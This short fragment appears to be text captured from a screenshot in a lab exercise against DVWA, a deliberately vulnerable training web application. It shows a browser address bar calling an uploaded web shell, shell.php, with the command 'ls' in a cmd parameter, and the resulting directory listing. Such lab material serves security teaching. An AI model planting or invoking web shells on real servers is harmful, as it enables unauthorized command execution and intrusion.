 192.168.1.172/dvwa/hacka
Not secure | 192.168.1.172/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php